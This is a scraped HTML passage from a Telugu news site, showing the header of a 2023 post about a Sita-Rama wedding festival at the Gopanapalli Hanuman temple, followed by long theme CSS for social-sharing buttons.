            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">గోపనపల్లి హనుమాన్ దేవాలయంలో&#8230; సీతారాముల కళ్యాణ మహోత్సవం</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-30T19:48:22+05:30" >March 30, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
